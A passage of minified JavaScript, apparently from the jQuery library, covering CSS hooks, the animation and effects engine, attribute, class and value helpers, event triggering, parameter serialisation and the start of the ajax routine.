n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function Zt(t,e,i,n,r,s){var a="width"===e?1:0,o=0,l=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=E.css(t,i+st[a],!0,r)),n?("content"===i&&(l-=E.css(t,"padding"+st[a],!0,r)),"margin"!==i&&(l-=E.css(t,"border"+st[a]+"Width",!0,r))):(l+=E.css(t,"padding"+st[a],!0,r),"padding"!==i?l+=E.css(t,"border"+st[a]+"Width",!0,r):o+=E.css(t,"border"+st[a]+"Width",!0,r));return!n&&s>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-s-l-o-.5))),l}function te(t,e,i){var n=Bt(t),r=Wt(t,e,n),s="border-box"===E.css(t,"boxSizing",!1,n),a=s;if($t.test(r)){if(!i)return r;r="auto"}return a=a&&(m.boxSizingReliable()||r===t.style[e]),("auto"===r||!parseFloat(r)&&"inline"===E.css(t,"display",!1,n))&&(r=t["offset"+e[0].toUpperCase()+e.slice(1)],a=!0),(r=parseFloat(r)||0)+Zt(t,e,i||(s?"border":"content"),a,n,r)+"px"}function ee(t,e,i,n,r){return new ee.prototype.init(t,e,i,n,r)}E.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Wt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,s,a,o=U(e),l=Xt.test(e),u=t.style;if(l||(e=Qt(o)),a=E.cssHooks[e]||E.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(r=a.get(t,!1,n))?r:u[e];"string"===(s=typeof i)&&(r=rt.exec(i))&&r[1]&&(i=lt(t,e,r),s="number"),null!=i&&i==i&&("number"===s&&(i+=r&&r[3]||(E.cssNumber[o]?"":"px")),m.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(i=a.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,s,a,o=U(e);return Xt.test(e)||(e=Qt(o)),(a=E.cssHooks[e]||E.cssHooks[o])&&"get"in a&&(r=a.get(t,!0,i)),void 0===r&&(r=Wt(t,e,n)),"normal"===r&&e in Yt&&(r=Yt[e]),""===i||i?(s=parseFloat(r),!0===i||isFinite(s)?s||0:r):r}}),E.each(["height","width"],function(t,e){E.cssHooks[e]={get:function(t,i,n){if(i)return!Gt.test(E.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?te(t,e,n):ot(t,Vt,function(){return te(t,e,n)})},set:function(t,i,n){var r,s=Bt(t),a="border-box"===E.css(t,"boxSizing",!1,s),o=n&&Zt(t,e,n,a,s);return a&&m.scrollboxSize()===s.position&&(o-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(s[e])-Zt(t,e,"border",!1,s)-.5)),o&&(r=rt.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=E.css(t,e)),Jt(0,i,o)}}}),E.cssHooks.marginLeft=qt(m.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Wt(t,"marginLeft"))||t.getBoundingClientRect().left-ot(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(t,e){E.cssHooks[t+e]={expand:function(i){for(var n=0,r={},s="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+st[n]+e]=s[n]||s[n-2]||s[0];return r}},"margin"!==t&&(E.cssHooks[t+e].set=Jt)}),E.fn.extend({css:function(t,e){return G(this,function(t,e,i){var n,r,s={},a=0;if(Array.isArray(e)){for(n=Bt(t),r=e.length;a<r;a++)s[e[a]]=E.css(t,e[a],!1,n);return s}return void 0!==i?E.style(t,e,i):E.css(t,e)},t,e,arguments.length>1)}}),E.Tween=ee,ee.prototype={constructor:ee,init:function(t,e,i,n,r,s){this.elem=t,this.prop=i,this.easing=r||E.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(E.cssNumber[i]?"":"px")},cur:function(){var t=ee.propHooks[this.prop];return t&&t.get?t.get(this):ee.propHooks._default.get(this)},run:function(t){var e,i=ee.propHooks[this.prop];return this.options.duration?this.pos=e=E.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):ee.propHooks._default.set(this),this}},ee.prototype.init.prototype=ee.prototype,ee.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=E.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){E.fx.step[t.prop]?E.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[E.cssProps[t.prop]]&&!E.cssHooks[t.prop]?t.elem[t.prop]=t.now:E.style(t.elem,t.prop,t.now+t.unit)}}},ee.propHooks.scrollTop=ee.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},E.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},E.fx=ee.prototype.init,E.fx.step={};var ie,ne,re=/^(?:toggle|show|hide)$/,se=/queueHooks$/;function ae(){ne&&(!1===a.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(ae):i.setTimeout(ae,E.fx.interval),E.fx.tick())}function oe(){return i.setTimeout(function(){ie=void 0}),ie=Date.now()}function le(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=st[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ue(t,e,i){for(var n,r=(ce.tweeners[e]||[]).concat(ce.tweeners["*"]),s=0,a=r.length;s<a;s++)if(n=r[s].call(i,e,t))return n}function ce(t,e,i){var n,r,s=0,a=ce.prefilters.length,o=E.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var e=ie||oe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),s=0,a=u.tweens.length;s<a;s++)u.tweens[s].run(n);return o.notifyWith(t,[u,n,i]),n<1&&a?i:(a||o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u]),!1)},u=o.promise({elem:t,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},i),originalProperties:e,originalOptions:i,startTime:ie||oe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=E.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u,e])):o.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,s,a;for(i in t)if(r=e[n=U(i)],s=t[i],Array.isArray(s)&&(r=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),(a=E.cssHooks[n])&&"expand"in a)for(i in s=a.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);s<a;s++)if(n=ce.prefilters[s].call(u,t,c,u.opts))return y(n.stop)&&(E._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return E.map(c,ue,u),y(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),E.fx.timer(E.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}E.Animation=E.extend(ce,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return lt(i.elem,t,rt.exec(e),i),i}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(F);for(var i,n=0,r=t.length;n<r;n++)i=t[n],ce.tweeners[i]=ce.tweeners[i]||[],ce.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,s,a,o,l,u,c,h="width"in e||"height"in e,d=this,f={},p=t.style,v=t.nodeType&&at(t),g=J.get(t,"fxshow");for(n in i.queue||(null==(a=E._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,E.queue(t,"fx").length||a.empty.fire()})})),e)if(r=e[n],re.test(r)){if(delete e[n],s=s||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;v=!0}f[n]=g&&g[n]||E.style(t,n)}if((l=!E.isEmptyObject(e))||!E.isEmptyObject(f))for(n in h&&1===t.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=J.get(t,"display")),"none"===(c=E.css(t,"display"))&&(u?c=u:(ht([t],!0),u=t.style.display||u,c=E.css(t,"display"),ht([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===E.css(t,"float")&&(l||(d.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(v=g.hidden):g=J.access(t,"fxshow",{display:u}),s&&(g.hidden=!v),v&&ht([t],!0),d.done(function(){for(n in v||ht([t]),J.remove(t,"fxshow"),f)E.style(t,n,f[n])})),l=ue(v?g[n]:0,n,d),n in g||(g[n]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?ce.prefilters.unshift(t):ce.prefilters.push(t)}}),E.speed=function(t,e,i){var n=t&&"object"==typeof t?E.extend({},t):{complete:i||!i&&e||y(t)&&t,duration:t,easing:i&&e||e&&!y(e)&&e};return E.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in E.fx.speeds?n.duration=E.fx.speeds[n.duration]:n.duration=E.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){y(n.old)&&n.old.call(this),n.queue&&E.dequeue(this,n.queue)},n},E.fn.extend({fadeTo:function(t,e,i,n){return this.filter(at).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=E.isEmptyObject(t),s=E.speed(e,i,n),a=function(){var e=ce(this,E.extend({},t),s);(r||J.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",s=E.timers,a=J.get(this);if(r)a[r]&&a[r].stop&&n(a[r]);else for(r in a)a[r]&&a[r].stop&&se.test(r)&&n(a[r]);for(r=s.length;r--;)s[r].elem!==this||null!=t&&s[r].queue!==t||(s[r].anim.stop(i),e=!1,s.splice(r,1));!e&&i||E.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=J.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],s=E.timers,a=n?n.length:0;for(i.finish=!0,E.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<a;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),E.each(["toggle","show","hide"],function(t,e){var i=E.fn[e];E.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(le(e,!0),t,n,r)}}),E.each({slideDown:le("show"),slideUp:le("hide"),slideToggle:le("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){E.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),E.timers=[],E.fx.tick=function(){var t,e=0,i=E.timers;for(ie=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||E.fx.stop(),ie=void 0},E.fx.timer=function(t){E.timers.push(t),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ne||(ne=!0,ae())},E.fx.stop=function(){ne=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(t,e){return t=E.fx&&E.fx.speeds[t]||t,e=e||"fx",this.queue(e,function(e,n){var r=i.setTimeout(e,t);n.stop=function(){i.clearTimeout(r)}})},function(){var t=a.createElement("input"),e=a.createElement("select").appendChild(a.createElement("option"));t.type="checkbox",m.checkOn=""!==t.value,m.optSelected=e.selected,(t=a.createElement("input")).value="t",t.type="radio",m.radioValue="t"===t.value}();var he,de=E.expr.attrHandle;E.fn.extend({attr:function(t,e){return G(this,E.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){E.removeAttr(this,t)})}}),E.extend({attr:function(t,e,i){var n,r,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===t.getAttribute?E.prop(t,e,i):(1===s&&E.isXMLDoc(t)||(r=E.attrHooks[e.toLowerCase()]||(E.expr.match.bool.test(e)?he:void 0)),void 0!==i?null===i?void E.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=E.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!m.radioValue&&"radio"===e&&O(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(F);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),he={set:function(t,e,i){return!1===e?E.removeAttr(t,i):t.setAttribute(i,i),i}},E.each(E.expr.match.bool.source.match(/\w+/g),function(t,e){var i=de[e]||E.find.attr;de[e]=function(t,e,n){var r,s,a=e.toLowerCase();return n||(s=de[a],de[a]=r,r=null!=i(t,e,n)?a:null,de[a]=s),r}});var fe=/^(?:input|select|textarea|button)$/i,pe=/^(?:a|area)$/i;function ve(t){return(t.match(F)||[]).join(" ")}function ge(t){return t.getAttribute&&t.getAttribute("class")||""}function me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(F)||[]}E.fn.extend({prop:function(t,e){return G(this,E.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[E.propFix[t]||t]})}}),E.extend({prop:function(t,e,i){var n,r,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&E.isXMLDoc(t)||(e=E.propFix[e]||e,r=E.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=E.find.attr(t,"tabindex");return e?parseInt(e,10):fe.test(t.nodeName)||pe.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(E.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,i,n,r,s,a,o,l=0;if(y(t))return this.each(function(e){E(this).addClass(t.call(this,e,ge(this)))});if((e=me(t)).length)for(;i=this[l++];)if(r=ge(i),n=1===i.nodeType&&" "+ve(r)+" "){for(a=0;s=e[a++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");r!==(o=ve(n))&&i.setAttribute("class",o)}return this},removeClass:function(t){var e,i,n,r,s,a,o,l=0;if(y(t))return this.each(function(e){E(this).removeClass(t.call(this,e,ge(this)))});if(!arguments.length)return this.attr("class","");if((e=me(t)).length)for(;i=this[l++];)if(r=ge(i),n=1===i.nodeType&&" "+ve(r)+" "){for(a=0;s=e[a++];)for(;n.indexOf(" "+s+" ")>-1;)n=n.replace(" "+s+" "," ");r!==(o=ve(n))&&i.setAttribute("class",o)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):y(t)?this.each(function(i){E(this).toggleClass(t.call(this,i,ge(this),e),e)}):this.each(function(){var e,r,s,a;if(n)for(r=0,s=E(this),a=me(t);e=a[r++];)s.hasClass(e)?s.removeClass(e):s.addClass(e);else void 0!==t&&"boolean"!==i||((e=ge(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+ve(ge(i))+" ").indexOf(e)>-1)return!0;return!1}});var ye=/\r/g;E.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=y(t),this.each(function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,E(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=E.map(r,function(t){return null==t?"":t+""})),(e=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))})):r?(e=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(ye,""):null==i?"":i:void 0}}),E.extend({valHooks:{option:{get:function(t){var e=E.find.attr(t,"value");return null!=e?e:ve(E.text(t))}},select:{get:function(t){var e,i,n,r=t.options,s=t.selectedIndex,a="select-one"===t.type,o=a?null:[],l=a?s+1:r.length;for(n=s<0?l:a?s:0;n<l;n++)if(((i=r[n]).selected||n===s)&&!i.disabled&&(!i.parentNode.disabled||!O(i.parentNode,"optgroup"))){if(e=E(i).val(),a)return e;o.push(e)}return o},set:function(t,e){for(var i,n,r=t.options,s=E.makeArray(e),a=r.length;a--;)((n=r[a]).selected=E.inArray(E.valHooks.option.get(n),s)>-1)&&(i=!0);return i||(t.selectedIndex=-1),s}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=E.inArray(E(t).val(),e)>-1}},m.checkOn||(E.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),m.focusin="onfocusin"in i;var be=/^(?:focusinfocus|focusoutblur)$/,xe=function(t){t.stopPropagation()};E.extend(E.event,{trigger:function(t,e,n,r){var s,o,l,u,c,h,d,f,v=[n||a],g=p.call(t,"type")?t.type:t,m=p.call(t,"namespace")?t.namespace.split("."):[];if(o=f=l=n=n||a,3!==n.nodeType&&8!==n.nodeType&&!be.test(g+E.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),c=g.indexOf(":")<0&&"on"+g,(t=t[E.expando]?t:new E.Event(g,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:E.makeArray(e,[t]),d=E.event.special[g]||{},r||!d.trigger||!1!==d.trigger.apply(n,e))){if(!r&&!d.noBubble&&!b(n)){for(u=d.delegateType||g,be.test(u+g)||(o=o.parentNode);o;o=o.parentNode)v.push(o),l=o;l===(n.ownerDocument||a)&&v.push(l.defaultView||l.parentWindow||i)}for(s=0;(o=v[s++])&&!t.isPropagationStopped();)f=o,t.type=s>1?u:d.bindType||g,(h=(J.get(o,"events")||{})[t.type]&&J.get(o,"handle"))&&h.apply(o,e),(h=c&&o[c])&&h.apply&&K(o)&&(t.result=h.apply(o,e),!1===t.result&&t.preventDefault());return t.type=g,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),e)||!K(n)||c&&y(n[g])&&!b(n)&&((l=n[c])&&(n[c]=null),E.event.triggered=g,t.isPropagationStopped()&&f.addEventListener(g,xe),n[g](),t.isPropagationStopped()&&f.removeEventListener(g,xe),E.event.triggered=void 0,l&&(n[c]=l)),t.result}},simulate:function(t,e,i){var n=E.extend(new E.Event,i,{type:t,isSimulated:!0});E.event.trigger(n,null,e)}}),E.fn.extend({trigger:function(t,e){return this.each(function(){E.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];if(i)return E.event.trigger(t,e,i,!0)}}),m.focusin||E.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){E.event.simulate(e,t.target,E.event.fix(t))};E.event.special[e]={setup:function(){var n=this.ownerDocument||this,r=J.access(n,e);r||n.addEventListener(t,i,!0),J.access(n,e,(r||0)+1)},teardown:function(){var n=this.ownerDocument||this,r=J.access(n,e)-1;r?J.access(n,e,r):(n.removeEventListener(t,i,!0),J.remove(n,e))}}});var we=i.location,Se=Date.now(),Ee=/\?/;E.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||E.error("Invalid XML: "+t),e};var Te=/\[\]$/,_e=/\r?\n/g,Ce=/^(?:submit|button|image|reset|file)$/i,Me=/^(?:input|select|textarea|keygen)/i;function Pe(t,e,i,n){var r;if(Array.isArray(e))E.each(e,function(e,r){i||Te.test(t)?n(t,r):Pe(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)});else if(i||"object"!==S(e))n(t,e);else for(r in e)Pe(t+"["+r+"]",e[r],i,n)}E.param=function(t,e){var i,n=[],r=function(t,e){var i=y(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!E.isPlainObject(t))E.each(t,function(){r(this.name,this.value)});else for(i in t)Pe(i,t[i],e,r);return n.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=E.prop(this,"elements");return t?E.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!E(this).is(":disabled")&&Me.test(this.nodeName)&&!Ce.test(t)&&(this.checked||!dt.test(t))}).map(function(t,e){var i=E(this).val();return null==i?null:Array.isArray(i)?E.map(i,function(t){return{name:e.name,value:t.replace(_e,"\r\n")}}):{name:e.name,value:i.replace(_e,"\r\n")}}).get()}});var ke=/%20/g,Oe=/#.*$/,Ae=/([?&])_=[^&]*/,Le=/^(.*?):[ \t]*([^\r\n]*)$/gm,De=/^(?:GET|HEAD)$/,ze=/^\/\//,Ie={},Ne={},je="*/".concat("*"),Fe=a.createElement("a");function Re(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,s=e.toLowerCase().match(F)||[];if(y(i))for(;n=s[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function $e(t,e,i,n){var r={},s=t===Ne;function a(o){var l;return r[o]=!0,E.each(t[o]||[],function(t,o){var u=o(e,i,n);return"string"!=typeof u||s||r[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),a(u),!1)}),l}return a(e.dataTypes[0])||!r["*"]&&a("*")}function Be(t,e){var i,n,r=E.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&E.extend(!0,t,n),t}Fe.href=we.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:we.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(we.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":je,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Be(Be(t,E.ajaxSettings),e):Be(E.ajaxSettings,t)},ajaxPrefilter:Re(Ie),ajaxTransport:Re(Ne),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,r,s,o,l,u,c,h,d,f,p=E.ajaxSetup({},e),v=p.context||p,g=p.context&&(v.nodeType||v.jquery)?E(v):E.event,m=E.Deferred(),y=E.Callbacks("once memory"),b=p.statusCode||{},x={},w={},S="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(c){if(!o)for(o={};e=Le.exec(s);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)T.always(t[T.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||S;return n&&n.abort(e),_(0,e),this}};if(m.promise(T),p.url=((t||p.url||we.href)+"").replace(ze,we.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(F)||[""],null==p.crossDomain){u=a.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=Fe.protocol+"//"+Fe.host!=u.protocol+"//"+u.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=E.param(p.data,p.traditional)),$e(Ie,p,e,T),c)return T;for(d in(h=E.event&&p.global)&&0==E.active++&&E.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!De.test(p.type),r=p.url.replace(Oe,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(ke,"+")):(f=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(Ee.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(Ae,"$1"),f=(Ee.test(r)?"&":"?")+"_="+Se+++f),p.url=r+f),p.ifModified&&(E.lastModified[r]&&T.setRequestHeader("If-Modified-Since",E.lastModified[r]),E.etag[r]&&T.setRequestHeader("If-None-Match",E.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+je+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(v,T,p)||c))return T.abort();if(S="abort",y.add(p.complete),T.done(p.success),T.fail(p.error),n=$e(Ne,p,e,T)){if(T.readyState=1,h&&g.trigger("ajaxSend",[T,p]),c)return T;p.async&&p.timeout>0&&(l=i.setTimeout(function(){T.abort("timeout")},p.timeout));try{c=!1,n.send(x,_)}catch(t){if(c)throw t;_(-1,t)}}else _(-1,"No Transport");function _(t,e,a,o){var u,d,f,x,w,S=e;c||(c=!0,l&&i.clearTimeout(l),n=void 0,s=o||"",T.readyState=t>0?4:0,u=t>=200&&t<300||304===t,a&&(x=function(t,e,i){for(var n,r,s,a,o=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in o)if(o[r]&&o[r].test(n)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}a||(a=r)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(p,T,a)),x=function(t,e,i,n){var r,s,a,o,l,u={},c=t.dataTypes.slice();if(c[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(s=c.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=u[l+" "+s]||u["* "+s]))for(r in u)if((o=r.split(" "))[1]===s&&(a=u[l+" "+o[0]]||u["* "+o[0]])){!0===a?a=u[r]:!0!==u[r]&&(s=o[0],c.unshift(o[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,x,T,u),u?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(E.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(E.etag[r]=w)),204===t||"HEAD"===p.type?S="nocontent":304===t?S="notmodified":(S=x.state,d=x.data,u=!(f=x.error))):(f=S,!t&&S||(S="error",t<0&&(t=0))),T.status=t,T.statusText=(e||S)+"",u?m.resolveWith(v,[d,S,T]):m.rejectWith(v,[T,S,f]),T.statusCode(b),b=void 0,h&&g.trigger(u?"ajaxSuccess":"ajaxError",[T,p,u?d:f]),y.fireWith(v,[T,S]),h&&(g.trigger("ajaxComplete",[T,p]),--E.active||E.event.trigger("ajaxStop")))}return 